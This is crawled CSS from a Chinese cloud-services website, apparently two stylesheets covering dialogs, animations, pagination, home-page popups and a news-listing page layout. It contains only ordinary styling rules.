	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7a858f;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../img/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadein;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeinup;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideinleft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideinright;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(0.95, 0.95, 0.95);
		transform: scale3d(0.95, 0.95, 0.95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomin;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideindown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideinup;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideoutup;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.pagination>li>a {
	float: left;
	width: 35px !important;
	height: 35px !important;
	line-height: 35px !important;
	text-align: center !important;
	border: 1px solid #ddd !important;
	margin-left: 5px !important;
	margin-bottom: 5px !important;
	font-size: 14px !important;
	text-align: center;
	color: #666 !important;
	cursor: pointer;
	border-radius: 100px;
}
.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default !important;
}

.pagination>.active>a {
	background-color: #2468f2 !important;
	color: #fff !important;
	border-color:#2468f2 !important;
	cursor: default !important;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #2468f2 !important;
		border-color:#2468f2 !important;
		color: #fff !important;
	}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #2468f2;
	border-color:#2468f2;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active::before,
.pagination-toFirst:not(.disabled):active::before,
.pagination-toLast:not(.disabled):active::before {
	background-position-y: -16px;
}
.pagination>li>a .icon-angle-right,.pagination>li>a .icon-angle-left{
	font-family: 'por-icon' !important;
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	    display: inline-block;
	
}
.pagination>li>a .icon-angle-right:before{
    content: "\ea09";
	font-size: 18px;
}
.pagination>li>a .icon-angle-left:before{
    content: "\ea08";
	font-size: 18px;
}
.pagination .icon-double-angle-right{
   display: block;
   width: 20px;
   height: 20px;
   margin: 7px auto;
   background-image: url(../img/pagination-sprite.png);
   background-size: auto 58px;
       background-position-x: 57px;
}
.pagination .icon-double-angle-left{
       display: block;
       width: 20px;
       height: 20px;
       margin: 7px auto;
       background-image: url(../img/pagination-sprite.png);
       background-size: auto 58px;
}
.pagination .icon-double-angle-left:hover,.pagination .icon-double-angle-right:hover{
      filter: brightness(0) invert(1);
}
#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a::before,
	.pagination>li:last-child:hover>a::before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a::before,
.pagination>li:last-child.disabled>a::before {
	background-position-y: -32px;
}

.pagination>li:first-child>a::before {
	background-position: -32px 0;
}

.pagination>li:last-child>a::before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #e41f2b;
		color: #e41f2b;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst::before {
	background-position: 0 0;
}

.pagination-toLast::before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}
	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		border: solid 1px #d2d2d2;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}
	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled::before,
	.pagination-toLast.disabled::before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}
.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #f66f6a;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: '';
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #fff;
}

.account-info a:last-child {
	padding-left: 0;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, 0.8);
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
}

.home-popup-inner.kunpeng {
	background-image: url(../img/kunpeng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-mb.png);
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../img/kunpeng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-mb.png);
	}
}

.home-popup-inner.shengteng {
	background-image: url(../img/shengteng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-mb.png);
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../img/shengteng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-mb.png);
	}
}

.home-popup-inner.showroom {
	background-image: url(../img/showroom-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-mb.png);
	}
}

.home-popup-inner.salon {
	background-image: url(../img/salon-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-mb.png);
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, 0.8);
	cursor: pointer;
}

.home-popup-close::after,
.home-popup-close::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, 0.9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.home-popup-close::before {
	width: 58px;
	height: 2px;
}

.home-popup-close::after {
	height: 58px;
	width: 2px;
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px;
	}

	.home-popup-close::before {
		width: 40px;
	}

	.home-popup-close::after {
		height: 40px;
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px;
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, 0.9);
	}

	.home-popup-close::before {
		width: 14px;
	}

	.home-popup-close::after {
		height: 14px;
	}
}

#content [meta-data-adjust-app='hide'],
.tm-adv-space[meta-data-adjust-app='hide'] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0;
	}

	100% {
		background-position: 200px 0;
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) center center no-repeat;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../img/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../font/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://hmyun.com.cn/skin/ZdsjuK1/css/news.css
body_size: 3970
content:
.edu-news-wrap {
  width: 1360px;
  margin: 0px auto;
}

ul {
  margin: 0;
  padding: 0;
}
.edu-news-banner {
  background:url(../img/news.png);
  height: 250px;
  color: #252b3a;
  background-size: cover;
}

.edu-news-banner h3 {
  padding-top: 80px;
  font-size: 40px;
  line-height: 54px;
  font-weight: 700;
}

.edu-news-banner p {
  font-size: 14px;
  line-height: 22px;
  margin-top: 12px;
}
.edu-news-nav-wrap {
  width: 100%;
  height: 48px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background: #fff;
  position: relative;
}

.edu-news-nav {
  display: table;
  margin: auto;
}

.edu-news-nav li {
  display: inline-block;
  color: #252b3a;
  font-size: 14px;
  line-height: 22px;
  margin: 14px 35px 13px 35px;
  cursor: pointer;
}

.edu-news-nav-active {
  position: relative;
  font-weight: 600;
}

.edu-news-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  height: 3px;
  background: #2468f2;
  bottom: -12px;
  left: 0px;
}

.sidebar-box {
  height: 0;
  opacity: 0;
  text-align: center;
  -webkit-transition: opacity 0.1s ease;
  -o-transition: opacity 0.1s ease;
  transition: opacity 0.1s ease;
  overflow: hidden;
  display: block;
}

.sidebar-box.fixed {
  position: fixed;
  top: 0;
  left: 0;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  min-height: 48px;
  height: 48px;
  z-index: 10;
  width: 100% !important;
  margin: 0 !important;
  background-color: #fff;
  overflow: visible;
  -webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
}

.sidebar-content {
  max-width: 1280px;
  margin: 0 auto;
  font-size: 0;
}
.sidebar-menu .item a:after{
  bottom:2px;
}
.fixed .sidebar-menu .item a
.sidebar-menu .item {
  display: inline-block;
  padding: 0 !important;
  font-size: 0;
  color: #252b3a !important;
  text-align: center;
  margin: 0 25px;
  
  background: #fff;
  font-weight: normal;
}

.sidebar-menu .item a {
  box-sizing:border-box;
  height:50px;
   display: block;
   font-size: 14px;
   color: #252b3a !important;
   letter-spacing: 0;
   text-align: center;
   line-height: 22px;
   padding: 14px 0px 12px 0px;
   position: relative;
}

.fixed .sidebar-menu .item a {
 
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}
.sidebar-menu .item:after{
  bottom:2px;
}
.fixed .sidebar-menu .item:after{
  bottom:0px;
}
.sidebar-menu .item a:after {
  background: #2468f2;
  bottom: 0px;
  content: '';
  height: 3px;
  left: 50%;
  position: absolute;
  width: 0;
  margin-left: -50%;
}

.fixed .sidebar-menu .item a:hover,
.sidebar-menu .item:hover a {
  color: #2468f2;
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}

.sidebar-box2 {
  height: 48px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  text-align: center;
  z-index: 3;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}

.sidebar-box2.fixed {
  position: fixed;
  top: 0;
  z-index: 1000;
}
.sidebar-menu .item a:hover{
  color: #2468f2!important;
}
.edu-news-information {
    background-color: #f9f9f9;
    overflow: hidden;
}
.edu-news-information-tab-wrap {
  position: relative;
  margin-top: 30px;
  width: 100%;
  height: 55px;
}

.edu-news-information-tab-wrap:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
  top: 37px;
}

.edu-news-information-tab {
  display: table;
  margin: auto;
  height: 40px;
  box-sizing: border-box;
}

.edu-news-information-tab-wrap a {
  display: inline-block;
  position: relative;
  line-height: 22px;
  padding-bottom: 16px;
  color: #252b3a;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
  font-weight: 400;
  pointer-events: auto;
}

.edu-news-information-tab-wrap a:after {
  content: '';
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  width: 0;
  height: 3px;
  margin: auto;
  background-color: #2468f2;
  opacity: 0;
  -webkit-transition: width 0.2s, opacity 0s 0.2s;
  transition: width 0.2s, opacity 0s 0.2s;
}

.edu-news-information-tab-wrap a:hover {
  color: #2468f2;
}

.edu-news-information-tab li {
  display: inline-block;
  color: #252b3a;
  font-size: 20px;
  line-height: 22px;
  margin: 0px 50px;
  cursor: pointer;
}
.edu-news-information-tab li.active a:after {
  width: 100%;
  opacity: 1;
  -webkit-transition: width 0.2s;
  transition: width 0.2s;
}

.edu-news-information-content > li {
  display: none;
  overflow: hidden;
  padding-bottom: 56px;
}

.information-business-news-list {
  margin-top: 18px;
}
.edu-news-lecturer-list .page-customize{
  padding-top: 32px;
  clear: both;
}
.information-business-news-list .page-customize{
  padding:25px 0;
      display: flex;
      justify-content: center;
}
.information-business-news-list>.business-news-list-card {
  background-color: #fff;
  height: 188px;
  border-radius: 15px;
  border-top: 1px solid #eee;
}
.information-business-news-list>.business-news-list-card:first-child{
  border-top:none;
}
.information-business-news-list>.business-news-list-card>a {
  display: block;
  -webkit-transition: 0.2s;
  transition: 0.2s; 
  position: relative;
  height: inherit;
}

.information-business-news-list>.business-news-list-card:hover {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -1px, 0);
  transform: translate3d(0, -1px, 0);
}

.information-business-news-list>.business-news-list-card>a>span {
  width: 310px;
  height:150px;
  border-radius: 15px;
  overflow: hidden;
  float: left;
  align-self: center;
  top: 50%;
    left: 32px;
    display: block;
    position: absolute;
    transform: translateY(-50%);
}
.information-business-news-list>.business-news-list-card img {
  width: 100%;
  height: auto;
}
.business-news-list-content {
  overflow: hidden;
  position: absolute;
  left: 380px;
  top: 50%;
  transform: translateY(-50%);
}

.business-news-list-title {
  display: flex;
  margin-bottom: 8px;
}

.business-news-list-title h2 {
  color: #252b3a;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  max-width: 744px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}

.business-news-list-detail {
  width: 76%;
  overflow: hidden;
} 

.business-news-list-tag {
  display: inline-block;
  margin-left: 16px;
  color: #fff;
  font-size: 12px;
  height: 18px;
  line-height: 17px;
  padding: 1px 4px;
  border-radius: 2px;
}

.business-news-list-tag.adjust-notice {
  background-color: #fa9841;
}

.business-news-list-tag.service-offline-notice {
  background-color: #2468f2;
}

.business-news-list-tag.other-notice {
  background-color: #526ecc;
}

.business-news-list-tag.online-notice {
  background-color: #3ac295;
}

.business-news-list-detail {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}

.business-news-list-date {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  position: absolute;
  right: 32px;
  top: 50%;
  transform: translateY(-50%);
}
.edu-news-carousel {
  height: 250px;
}

.swiper-container {
  width: 100%;
  height: 100%;
  border-radius: 15px;
}
.por-carousel-slide {
    width: 100%;
    height: 100%;
	display: flex;
}
.swiper-slide {
  width: calc(33.333% - 16px);
  height: 250px;
  margin-left: 16px;
  border-radius: 4px;
  flex-grow: 1;
}
.swiper-slide:first-child{
  margin-left: 0;
}
.swiper-pagination-bullet {
  width: 22px;
  height: 4px;
  border-radius: 4px;
  background-color: #dfe1e6 !important;
  opacity: 1 !important;
}

.swiper-pagination {
  bottom: -6px !important;
}

.swiper-pagination-bullet-active {
  background-color: #2468f2 !important;
}
.swiper-slide a .por-col-6 {
  width: 100%;
  background-position: 50%;
  max-width: 100%;
  height: 250px;
  border-radius: 4px;
  color: #fff;
  padding: 0;
  background-size: 88% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6 .outer {
  padding: 32px;
  height:250px;
  box-sizing: border-box;
  background: rgb(18 17 17 / 10%);
}

.swiper-slide a .por-col-6 .outer h3 {
  padding-right: 174px;
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  font-weight: 400;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 52px;
  position: relative;
}

.por-text-seperate-line {
  display: block;
  width: 32px;
  height: 2px;
  margin: 24px 0px;
  background-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.swiper-slide a .por-col-6 .outer .por-text-body-t1 {
  padding-right: 142px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 66px;
  opacity: 0;
}

.swiper-slide a .por-col-6 .outer p {
  font-size: 16px;
  margin-top: 16px;
  text-align: left;
  opacity: 0;
}

.swiper-slide a .por-col-6:hover {
  background-size: 100% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6:hover .outer {
  height:250px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.4);
}

.swiper-slide a .por-col-6:hover .outer .por-text-body-t1,
.swiper-slide a .por-col-6:hover .outer p {
  opacity: 1;
}

/* carousel e */
.edu-news-newsexpress-wrapper{
  padding-bottom:56px;
}
.edu-news-newsexpress-list {
  margin-top: 32px;
}

.edu-news-newsexpress-list .news-newsexpress-list-card {
  color: #252b3a;
  
  border-bottom: 1px solid #e1e1e1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.edu-news-newsexpress-list .news-newsexpress-list-card a{
  display:block;
  padding: 25px 0px 23px 0px;
}
.edu-news-newsexpress-list .news-newsexpress-list-card:hover {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -2px, 0);
  transform: translate3d(0, -2px, 0);
}


.newsexpress-list-title{
  font-size: 18px;
  line-height: 22px;
  display: inline-block;
  padding: 0px 32px;
  position: relative;
  top: -5px;
  max-width: 1110px; 
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.newsexpress-list-title span{
  
}
.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-content-calender ~ span,.edu-news-newsexpress-list .news-newsexpress-list-card a:hover .newsexpress-list-title {
  color: #2468f2;
}

.newsexpress-list-content-calender {
  display: inline-block;
  padding: 6px 32px 7px 32px;
  border-left: #e2e2e2 1px solid;
}

.newsexpress-list-content-calender h1 {
  display: inline-block;
  font-size: 50px;
  line-height: 40px;
}

.newsexpress-list-content-calender span {
  color: #575d6c;
  font-size: 23px;
  display: inline-block;
  font-family: serif;
  position: relative;
  top: -6px;
  margin-left: 2px;
}

.list-content-calender-date {
  display: inline-block;
  position: relative;
  top: 3px;
}

.list-content-calender-date h2 {
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 4px;
  text-align: right;
    font-weight: 600;
}

.list-content-calender-date p {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
}
.por-carousel-pagination{
  bottom:-8px!important;
  margin-bottom: 2px;
  z-index: 1000;
}
	#content{
		    background: #f7f7f7;
		
	}
	.notice-detail-content {
	  max-width: 1360px;
	  margin: 0 auto;
	  background-color: #fff;
	}
	.notice-detail-content .notice-news-break {
	  padding-top: 15px;
	  font-size: 14px;
	  padding-bottom: 15px;
	  letter-spacing: 0;
	  line-height: 18px;
	}
	.notice-detail-content .notice-news-break i {
	  display: inline-block;
	  font-size: 12px;
	  margin-right: 6px;
	  margin-left: 6px;
	}
	.notice-detail-content .notice-news-break a {
	  color: #666A75;
	}
	.notice-detail-content .notice-news-break span {
	  color: #252B3A;
	}
	.notice-detail-content .notice-wrapper {
	  padding: 50px 0;
	}
